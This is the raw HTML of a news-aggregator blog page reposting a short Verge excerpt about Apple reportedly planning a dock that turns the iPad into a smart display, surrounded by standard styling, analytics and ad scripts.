.accordion-title-text{border-bottom:1px solid #333}.shortcode-accordion .accordion-title-icon{position:absolute;right:0;font-size:20px;display:none}.shortcode-accordion .accordion-title-icon-inactive,.shortcode-accordion .ui-state-active .accordion-title-icon-active{display:inline-block}.shortcode-accordion .ui-state-active .accordion-title-icon-inactive{display:none}.shortcode-accordion .accordion-content{padding:15px 0}.shortcode-col .col{float:left;margin-left:20px}.shortcode-col .col.col-0{margin-left:0}pre.code-box{color:#333;font:11px Monaco,"Courier New","DejaVu Sans Mono","Bitstream Vera Sans Mono",monospace;white-space:pre-wrap;word-wrap:break-word;background-color:#f4f4f4;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#f4f4f4),color-stop(50%,#e5e5e5));background-image:-webkit-linear-gradient(#f4f4f4 50%,#e5e5e5 50%);background-image:linear-gradient(#f4f4f4 50%,#e5e5e5 50%);-webkit-background-size:38px 38px;background-size:38px 38px;border:1px solid #c5c5c5;display:block;line-height:19px!important;margin:0;overflow:visible;overflow-y:hidden;padding:0 0 0 4px;position:relative;z-index:0}pre.code-box div,pre.code-box pre,pre.code-box span{line-height:19px!important;margin-top:0!important;margin-bottom:0!important;padding-top:0!important;paddding-bottom:0!important;border-top:0!important;boder-bottom:0!important}pre.code-box br{line-height:0!important;display:none!important;height:0!important}.pre-header{position:relative;z-index:1}.pre-header a{display:block;color:#fff;padding:5px 10px;line-height:1em;font-size:12px}.pre-header .copy-all-message{position:absolute;top:100%;background:#83CC40;color:#fff;width:100%;font-size:12px;padding:0 10px;box-sizing:border-box}.archive-page-header h2{font-size:20px;font-weight:400;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #ccc;color:#333}.archive-page-pagination{margin:20px 0;position:relative}a.archive-page-pagination-button{border:1px solid #ccc;padding:5px 10px;background:#fff;margin:0 1em 0 0;display:block;float:left;font-size:16px}a.archive-page-pagination-button:hover{border-color:#999}a.archive-page-pagination-button.active{background:0 0;color:#333;-ms-box-shadow:none;-o-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}a.archive-page-pagination-button.active:hover{border-color:#ccc}span.archive-page-pagination-info{position:absolute;right:0;color:#999;top:5px}span.archive-page-pagination-separator{float:left;margin:0 15px 0 0;font-size:20px;color:#999}.error_page #main-sidebar{display:none}.error_page #content{float:none;width:100%}.mobile-menu .menu-item>.toggle,a.scroll-up{height:40px;width:40px;text-align:center;cursor:pointer}.post-404{text-align:center}.post-404 .title{font-size:300px;font-weight:400;color:#999;line-height:1em}.post-404 .link{font-size:20px;font-weight:400;text-transform:uppercase}.error_page a.scroll-up{display:none!important}a.scroll-up{z-index:99;font-size:25px;line-height:40px;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;position:fixed;bottom:10px;right:10px;overflow:font-size;background:#fff}a.scroll-up:hover{background:currentColor}a.scroll-up:hover i{color:#fff}#header .mobile-menu .menu,.mobile{display:none}.mobile-menu .menu li,.mobile-menu .menu li a{display:block;position:relative}.mobile-menu .menu{margin:-1px 0 0;padding:0;position:relative}.mobile-menu .menu ul{margin:0;padding:0}.mobile-menu .menu li a{padding:0 10px;color:#000;background:#f0f0f0;border-bottom:1px solid #ddd;font-size:14px;z-index:0;height:40px;line-height:40px}.mobile-menu .menu .sub-menu{display:none}.mobile-menu .menu .sub-menu li a{padding-left:8%;font-size:12px;color:#333}.mobile-menu .menu .sub-menu .sub-menu li a{padding-left:16%;font-size:11px;font-weight:400}.mobile-menu .menu-item>.toggle{position:absolute;right:0;top:0;line-height:40px;font-size:20px;z-index:2}.mobile-menu .menu-item>.expand{display:block}.mobile-menu .menu-item.expanded>.expand,.mobile-menu .menu-item>.collapse{display:none}.mobile-menu .menu-item.expanded>.collapse{display:block}.solid-white .wrapper{padding-top:0}.solid-white #header-section,.solid-white #main-sidebar .widget{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white #main-sidebar .feed-widget-header,.solid-white #main-sidebar .widget>h2{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;padding:0 0 15px;border-color:#ccc}.solid-white #main-sidebar .widget-content{padding:15px 0!important}.solid-white #main-sidebar .widget.no-title .widget-content{padding-top:0!important}.solid-white .feed.widget .item,.solid-white .feed.widget .shad{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.complex .item-0 .item-sub{padding:10px 0 0}.solid-white .feed.widget.complex .item-0 .meta-items{margin:15px 0 0;padding:15px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.complex .item.than-0 .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.three .item-sub{padding:10px 0}.solid-white .feed.widget.blogging .widget-content{padding:0;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.one .item-sub{padding:20px 0}.solid-white .feed.widget.one .meta-items{margin:0 0 10px}.solid-white .feed.widget.left .item-sub,.solid-white .feed.widget.right .item-sub{padding:10px 0 0}.solid-white .feed.widget.left .meta-items,.solid-white .feed.widget.right .meta-items{margin:10px 0 0}.solid-white .feed.widget.left .item-extra,.solid-white .feed.widget.right .item-extra{margin:5px 0 20px}.solid-white .feed.widget.left .item-extra .item-main,.solid-white .feed.widget.right .item-extra .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.list .td{padding:12px 0}.solid-white .feed.widget.ticker .widget-content{border:1px solid #ccc}.solid-white .footer-inner{border:1px solid #ddd}.CSS_LIGHTBOX{width:100%!important;z-index:9999!important}@media only screen and (max-width:1009px){.mobile{display:block}#main-menu-toggle,.feed.widget.three .three-col-mobile.mobile,.feed.widget.two .two-col-mobile.mobile,.main-menu .menu{display:none}.wrapper{width:100%}#content,#main-sidebar{width:100%;float:none!important;margin-top:0!important}.main-menu{display:none!important}.feed.widget.left .meta-items,.feed.widget.right .meta-items{position:static;margin:15px 0 0}.top-page-wrapper .widget,.top-page-wrapper .widget *{max-width:100%!important}.top-page-wrapper .widget{float:none!important;width:100%!important;text-align:center!important;overflow:hidden!important;position:relative!important}.top-page-wrapper .table,.top-page-wrapper .td,.top-page-wrapper .tr{display:block;float:none}#top-page-logo .blog-title{text-align:center}}@media only screen and (max-width:899px){.footer-col.footer-col-1{width:100%}.footer-col.footer-col-2,.footer-col.footer-col-3{width:100%;border:#ffdead;margin:20px 0 0;padding:20px 0 0;border-top:1px solid #ddd}#footer-menu li{text-align:left}#footer .widget.social_icons li a{padding-top:5px;padding-bottom:5px;display:block;float:left}#footer .FollowByEmail h2.title{float:none;width:100%;clear:both;margin:0 0 10px}#footer .FollowByEmail .widget-content{float:none;width:100%}}@media only screen and (max-width:699px){.feed.widget.three .three-col,.header-button .inner>span,span.archive-page-pagination-info{display:none}.wrapper{padding-left:0;padding-right:0}.wide{width:94%}#header .toggle-button .arrow{left:22px}.post-ads{float:none!important;margin:0 0 15px!important;width:100%!important}.grid-sub,.post-related-item{width:100%;float:none}.post-right{margin:0!important;padding:0 0 10px!important}h1.post-title{font-size:26px}.post-sub-title{font-size:20px;line-height:1.3em}.post-breadcrumb a,.post-breadcrumb span,a.post-meta{font-size:10px}.post-rection-wrapper{float:none;height:auto;margin:0 0 0 -10px}.reactions-table h4.post-section-title{margin:0 0 5px}.author-profile-description{font-size:12px}.post-related-item{margin:0}.post-related-item-wide .item-thumbnail{height:180px}#comments-title-tabs h4.post-section-title{float:none;clear:both}a.comments-title{font-size:10px}.comment-form-message{font-size:12px;padding:10px 6px 0;margin:0;border-left:none}a.archive-page-pagination-button{font-size:12px;margin:5px 10px 5px 0}.feed.widget.three .three-col-mobile.mobile{display:block}.grid-sub-1{max-height:320px}a.scroll-up{width:30px;height:30px;line-height:30px;right:5px}.search-form-label{font-size:26px}.search-submit{background:0 0;border:1px solid #ddd;padding:20px 0;color:#fff;position:absolute;display:block;width:200px;box-sizing:border-box;top:100%;margin-top:120px;margin-left:auto;margin-right:auto;left:0;right:0;cursor:pointer;font-size:20px}.search-submit:hover{background:rgba(0,0,0,.5)}#blog-pager>*{display:block;float:none}#blog-pager>span>a{display:block;margin:0 0 15px}.CSS_LIGHTBOX *{max-width:100%!important}.CSS_LIGHTBOX img.CSS_LIGHTBOX_SCALED_IMAGE_IMG{width:auto!important;height:auto!important}.CSS_HCONT_CHILDREN_HOLDER{float:none!important;text-align:center}.CSS_HCONT_CHILDREN_HOLDER .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD{float:none;width:100%!important}.CSS_LIGHTBOX_FILMSTRIP_CONTROLS{left:0!important;right:0!important;margin:auto!important}.CSS_LIGHTBOX_FILMSTRIP_THUMBNAILS_CONTAINER{margin-left:-21px}}@media only screen and (max-width:499px){.feed.widget.sticky .item,.feed.widget.three .item{float:none!important;clear:both!important;width:100%!important}.feed-widget-header .widget-title{font-size:16px}.feed.widget .item-labels{font-size:10px!important}.feed.widget .item-title{font-size:18px}.feed.widget .item-snippet{font-size:13px;font-weight:400}.feed.widget .meta-item{font-size:10px}.slider-item,.slider-item .item-thumbnail{height:300px}.feed.widget.sticky .item{margin-top:20px}.feed.widget.sticky .item.item-0{margin-top:0}.feed.widget.sticky .item-title a{font-size:16px!important;font-weight:400!important;line-height:1.3em!important}.feed.widget.sticky .item-sub{font-size:12px}.feed.widget.three .item{margin:0 0 10px!important}.feed.widget.three.no-spacing .item{margin:0!important}.feed.widget.three .item-thumbnail{height:200px}.feed.widget.three .item-title{font-size:16px;font-weight:400}.feed.widget.three .item-snippet{font-size:12px}.feed.widget.complex .item{float:none;width:100%!important;clear:both;margin:0 0 10px}.feed.widget.blogging .item-content,.feed.widget.complex .item-0 .meta-items{margin:10px 0 0}.feed.widget.complex .item-title{font-size:16px!important}.feed.widget.blogging .item-thumbnail{float:none;clear:both;width:100%;height:200px}.feed.widget.one .item-thumbnail,.feed.widget.two .item-thumbnail{height:250px}#main-sidebar .feed.widget.blogging .item-thumbnail{float:left;clear:none}.feed.widget.blogging .item-title{font-size:18px}.feed.widget.left,.feed.widget.right{float:none;width:100%;clear:both}.feed.widget.left .item,.feed.widget.right .item{margin:0 0 10px}.feed.widget.left .item-title,.feed.widget.right .item-title{font-size:16px}.feed.widget.one .item{margin-top:10px}.feed.widget.one .item.item-0{margin-top:0}.feed.widget.one .item-title{font-size:18px}.feed.widget.one .item-snippet{font-size:13px}.feed.widget.two .two-col-left,.feed.widget.two .two-col-right{display:none}.feed.widget.two .two-col-mobile.mobile{display:block}.feed.widget.two .item-title{font-size:16px}.feed.widget.two .item{margin-top:15px!important;float:none;clear:both;width:100%!important}.feed.widget.two .item.item-0{margin-top:0!important}.feed.widget.two.no-spacing .item{margin:0!important}}@media print{#content,.footer-col.footer-col-1,.post-right{width:100%!important;float:none!important}.footer-inner,.post blockquote,.wrapper,body,p.post-excerpt{background:0 0!important}.blog-title{border:none!important;padding:0!important}#comments,#main-menu-toggle,#main-sidebar,#search-toggle,.footer-col.footer-col-2,.footer-col.footer-col-3,.header-social-icons,.inner-post-ads,.post-ads,.post-break-links,.post-footer,.scroll-up,ul#menu-header-section{display:none!important}.footer-col.footer-col-1,.post-right{margin:0!important}p.post-excerpt{padding:0!important;font-weight:700!important}.post blockquote{color:#333!important;border:1px solid #666!important}.footer-inner{padding:20px 0 0!important;border-top:1px solid #999!important}.sd,.shad,.shadow,.shd{-webkit-box-shadow:none!important;-o-box-shadow:none!important;-ms-box-shadow:none!important;box-shadow:none!important}.post-page{display:block!important}.post-pagination{display:none}}
</style>
<!--[if IE]> <style type="text/css"> .ie-sharing-buttons {display: block} pre.code-box br { display: inline!important; } .inb, a.button, .shortcode-accordion .accordion-title-text, .shortcode-accordion .accordion-title-icon-inactive, .shortcode-accordion .ui-state-active .accordion-title-icon-active { *display: inline; zoom: 1; } </style> <![endif]-->
<!--[if lt IE 8]> <style type="text/css"> .owl-dot {text-align: center; width: 100%} .main-menu .menu .arrow, .owl-dot, .feed.widget.sticky .item-labels, .feed.widget.three .item-labels, .feed.widget.complex .item-0 .item-labels, .carousel .item-labels, .feed.widget.left .item-0 .item-labels, .feed.widget.right .item-0 .item-labels, .feed.widget.one .item-labels, .feed.widget.two .item-labels, .post-breadcrumb > *, a.post-meta, a.post-label .label-name, .post-label span.label-count, .post-label span.label-count-value {*display: inline;zoom: 1;} .main-menu ul.sub-menu {width: 180px;} .main-menu .sub-menu .arrow {display: none;} .main-menu ul.menu li {list-style:none} .main-menu .menu-item-mega .menu-item-inner .sub-menu li {width: 24%;} .main-menu .menu-item-mega .menu-item-inner .sub-menu .sub-menu li {width: 100%;} li.menu-item-mega-label .sub-menu {top: 0} .main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item {max-width: 22%} .menu-mega-content .item .item-thumbnail img {min-width: 100%;min-height: 100%;margin: 0!important;} .feed.widget.complex .item {max-width: 47.9%;} .footer-col {margin: 0 0 0 3.9%;padding: 0 0 0 3.9%;} #footer-menu li {max-width: 49.9%} .widget.social_icons {display: none!important} #footer .FollowByEmail .follow-by-email-address, #main-sidebar .widget.FollowByEmail .follow-by-email-address {padding: 7px!important;width: 100px} #footer .FollowByEmail {height: 90px} </style> <![endif]-->
<!--[if lt IE 9]> <style type="text/css"> .main-menu ul.menu li a i.fa {margin-right:3px;} .post-body-inner img {diplay:block;min-width: 300px;width:100%} </style> <![endif]-->
<script type="d59a5f826d720f8c89b8bf61-text/javascript">
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-128662360-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!--var-custom-header-html-start--><!--var-custom-header-html-end-->
<!-- end of AMP check -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d59a5f826d720f8c89b8bf61-|49"></script><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=d2b39f5f-f97e-44a3-92ee-ce70e0c1d528' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=d2b39f5f-f97e-44a3-92ee-ce70e0c1d528' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9552762948902270 -->

</head>
<body class='item'>
<amp-auto-ads data-ad-client='ca-pub-9552762948902270' type='adsense'>
</amp-auto-ads>

	<div class='wrapper item'>

<div class='hide section' id='admin-header-custom-html-code'><div class='widget HTML' data-version='1' id='HTML100'>
</div></div>
<div class='wide'>
<!-- YOUR XML CODE START HERE ################################################### -->
<header id='header'>
<!--top-bar-->
<!--auto-height-logo-->
		<div class="top-page-wrapper">
	
<!--auto-height-logo-->
<div class='no-items section' id='top-page'>
</div>
<!--auto-height-logo-->
		</div>	
	
<div class='clear'></div>
<div class='shad header-bg section' id='header-section'><div class='widget Header' data-version='1' id='Header1'>
<a class='main-menu-toggle header-button toggle-button active' id='main-menu-toggle'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<a class='main-menu-toggle header-button toggle-button mobile' id='main-menu-toggle-mobile'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<h2 class='blog-title'>
<a href="https://www.trendlynews.in/">
<img alt='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' height='30px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheL8nBoOfDpW3VQTe1n7pDRS1QIJfxwJcXDFb1bBB1sWxF44PIcGfhJZN-5q-20PEisEeDyGbYIJZL8rtO1bVGBRy0dHu0nWqKVUzYWVs9Jh_Z1CBqz_tpS-Fxn9vPzTy_TkxlQFnpE9c/s1600/trendlylogo3%25402x.png' width='220px; '/>
<span style='position: fixed;top: -999999px;'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</span>
</a>
</h2>
<a class='header-button' id='search-toggle'><span class='inner'><span data-l10n='SEARCH'>SEARCH</span>
<i class='fa fa-search color'></i></span></a>
<div class='header-social-icons'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<ul class='menu'><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-home'><a href='https://www.trendlynews.in/'>Home</a></li><li class='menu-item-has-children menu-item-type-custom menu-item'><a href='#'>Featured</a><ul class='sub-menu'><li class='menu-item-type-custom menu-item'><a href='/search/label/Business'>Business</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Trendly News'>Trendly News</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Technology'>Technology</a></li></ul></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-mobile'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-android'><a href='/search/label/Apps'>Apps</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-gamepad'><a href='/search/label/Games'>Games</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-camera'><a href='/search/label/Camera'>Camera</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-heartbeat'><a href='/search/label/Technology'>Technology</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-shopping-basket'><a href='/p/trendy-sale.html'>Trendy Sale</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-globe'><a href='/p/advertise-on-trendlynews.html'>Promote for 1$</a></li></ul>
</div>
</div>
<!-- end of check AMP -->
</header>
<div class='clear'></div>
<div id='primary'>
<div class='clear section' id='header-wide'>
<div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js" type="d59a5f826d720f8c89b8bf61-text/javascript"></script>
<gecko-coin-price-marquee-widget locale="en" transparent-background="true" coin-ids="" initial-currency="usd"></gecko-coin-price-marquee-widget>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label15'>
<h2>$type=slider$show=home$snippet=hide$cate=0$h=500$va=0$rm=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label16'>
<h2>$type=ticker$count=30$cols=4$cate=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&combine_promos=100_7879&show_hotels=true&powered_by=true&locale=en&searchUrl=search.hotellook.com&primary_override=%23FF8E01&color_button=%23FF8E01&color_icons=%23FF8E01&secondary=%23FFFFFF&dark=%23262626&light=%23FFFFFF&special=%23C4C4C4&color_focused=%23FF8E01&border_radius=5&plain=false&promo_id=7873&campaign_id=101" charset="utf-8" type="d59a5f826d720f8c89b8bf61-text/javascript"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='inner-primary'>
<div id='content'>
<div class='no-items section' id='content-section-wide-top'></div>
<div class='section' id='content-section-2'><div class='widget HTML' data-version='1' id='HTML4'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<a href="https://www.trendlynews.in/2022/10/apple-reportedly-wants-to-turn-ipad.html" itemprop='mainEntityOfPage'></a>
<div class='post-header'>
<a class='post-id' data-id='4346227214028289848' name='4346227214028289848'></a>
<div class='post-breadcrumb'></div>
<h1 class='post-title entry-title' itemprop='name headline'>Apple reportedly wants to turn the iPad into a smart display with a new dock</h1>
<div class='post-sub-title-wrapper'></div>
<div class='post-meta-wrapper'>
<a class='post-meta post-meta-comments' href='#comments'>
<span class='blogger-comment-counter post-comment-counter'><i class='fa fa-comment-o'></i>
0</span>
<span class='disqus-comment-counter post-comment-counter'><i class='fa fa-comment-o'></i>
<span class='disqus-comment-count' data-disqus-url='http://www.trendlynews.in/2022/10/apple-reportedly-wants-to-turn-ipad.html#disqus_thread'>0</span></span>
</a>
<a class='entry-date published post-meta post-meta-date timestamp-link' data-dateHeader='Sunday, October 16, 2022' href="https://www.trendlynews.in/2022/10/apple-reportedly-wants-to-turn-ipad.html" rel='bookmark' title='permanent link'>
<i class='fa fa-clock-o'></i>
<abbr class='updated' itemprop='datePublished dateModified' title='2022-10-16T01:15:00+05:30'>
<span class='value'>Sunday, October 16, 2022</span>
</abbr>
</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-4346227214028289848' itemprop='description articleBody'>
<div class='post-ads'>
</div>
<div class='post-right'>
<p class='post-excerpt'>
 Photo by Amelia Holowaty Krales / The Verge   Apple is working on a dock for the iPad that would allow the device to function as a smart di...
</p>
<div class='post-break-links'></div>
</div>
<div style='clear: both;'></div>
<div class='post-body-inner'><figure><img alt="Apple&#8217;s 2022 iPad Air" loading="lazy" src="https://cdn.vox-cdn.com/thumbor/nGAFhvXXp76S6_gPFUAq2R84gCc=/15x169:1802x1360/1310x873/cdn.vox-cdn.com/uploads/chorus_image/image/71499938/akrales_220314_5071_0429.0.jpg" />
<figcaption>Photo by Amelia Holowaty Krales / The Verge</figcaption>
</figure>
<p id="jHhP80">Apple is working on a dock for the iPad that would allow the device to function as a smart display and speaker, according to <a href="https://www.bloomberg.com/news/newsletters/2022-10-15/when-is-apple-launching-the-m2-ipad-pro-and-m2-14-inch-and-16-inch-macbook-pro-l9a5t9rc">a report to <em>Bloomberg</em>&#8217;s Mark Gurman</a>. The company reportedly plans on introducing the capability as soon as next year, converting the iPad into an Amazon Echo Show-like device that you can set atop a counter or nightstand.</p>
<p id="YCrlNu">Amazon already does something similar with its Fire tablets, as the company lets users <a href="https://www.theverge.com/2018/7/12/17555248/amazon-show-mode-charging-dock-fire-tablet-review-specs-price">place the devices into a charging dock</a> to prop them up like a smart display. Even Google <a href="https://www.theverge.com/2022/10/6/23374487/google-tablet-pixel-launch-reveal-dock-smart-display">announced a docking accessory</a> for its <a href="https://www.theverge.com/2022/5/11/23065055/google-android-tablet-pixel-io-release-date">upcoming Pixel Tablet</a> last week, which is supposed to serve as both a magnetic charging station and speaker. Once the tablet&#8217;s in place, it&#8217;ll function like a <a href="https://www.theverge.com/2019/9/9/20855944/google-nest-hub-max-review-assistant-smart-display-price-specs-features">Nest Hub Max</a>, letting you...</p>
<p><a href="https://www.theverge.com/2022/10/15/23406061/apple-ipad-smart-display-speaker-dock-accessory-rumors">Continue reading&#8230;</a></p>
<br />
<br />
from The Verge - Tech Posts https://ift.tt/9KnAsrh
</div>
<div class='clear'></div>
<div class='post-pagination'>
</div>
<div class='clear'></div>
</div>
<div class='after-post-content-after-body'></div>
<div class='post-footer'>
<div class='post-labels post-section'>
<h4 class='post-section-title'>
<i class='fa fa-tag'></i>
Labels:
</h4>
<a class='post-label' href="https://www.trendlynews.in/search/label/Technology" rel='tag'>
<span class='bg label-name'>Technology</span>
<span class='label-count'>
<span class='label-count-arrow'></span>
<span class='label-count-value'></span>
</span>
</a>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='post-section post-share-buttons'>
<h4 class='post-section-title'>
<i class='fa fa-share-alt'></i>
<span data-l10n='SHARE:'>SHARE:</span>
</h4>
<div class='post-share-buttons-holder'>
							<!--[if !IE]> -->
							
<script type="d59a5f826d720f8c89b8bf61-text/javascript">var addthis_config = addthis_config||{};addthis_config.data_track_addressbar = false;addthis_config.data_track_clickback = false;</script><script async='async' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f98ab455ea4fbd4' type="d59a5f826d720f8c89b8bf61-text/javascript"></script><div class='addthis_sharing_toolbox'></div>

							<!-- <![endif]-->
							
							<div class='ie-sharing-buttons'>																	 	
							    <a href="https://twitter.com/share?url=http://www.trendlynews.in/2022/10/apple-reportedly-wants-to-turn-ipad.html&amp;text=Simple%20Share%20Buttons&amp;hashtags=simplesharebuttons" target="_blank">
							        <img src="https://1.bp.blogspot.com/-GCZgnTmPMBk/VdPrZ1MUYXI/AAAAAAAALt4/kDPp85Zxj3w/s1600/ie-share-twiiter.png" alt="Twitter" />
							    </a>		
							    
							    <a href="https://www.facebook.com/sharer.php?u=http://www.trendlynews.in/2022/10/apple-reportedly-wants-to-turn-ipad.html" target="_blank">
							        <img src="https://2.bp.blogspot.com/-yhtupG4S4pY/VdPrZP56fII/AAAAAAAALto/tfRtn6o16JY/s1600/ie-share-facebook.png" alt="Facebook" />
							    </a>							    
							    
							    <a href="https://plus.google.com/share?url=http://www.trendlynews.in/2022/10/apple-reportedly-wants-to-turn-ipad.html" target="_blank">
